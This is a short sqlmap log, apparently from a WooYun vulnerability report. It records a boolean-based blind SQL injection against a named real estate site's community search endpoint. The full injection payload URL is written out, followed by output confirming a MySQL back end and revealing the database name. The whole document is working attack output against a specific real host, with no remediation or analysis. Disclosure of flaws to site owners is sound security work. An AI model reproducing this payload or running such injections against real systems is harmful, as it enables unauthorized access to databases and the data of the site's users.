 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://t.5i5j.com:80/webapp/api/community/searchLocate.json?__ajax_
random__=0.9211878408677876&name=%E5%92%8C%E6%96%B0%E5%8D%97%E8%8B%91% AND 1053
=1053 AND '%'='&_=1452230352883&__jsonpcallback=map_addressSearch.render
---
[13:30:16] [INFO] testing MySQL
[13:30:16] [INFO] confirming MySQL
[13:30:16] [WARNING] reflective value(s) found and filtering out
[13:30:16] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL >= 5.0.2
[13:30:16] [INFO] fetching current database
[13:30:16] [INFO] retrieving the length of query output
[13:30:16] [INFO] resumed: 6
[13:30:16] [INFO] resumed: webapp
current database: 'webapp'
[13:30:16] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
www.wooyun.org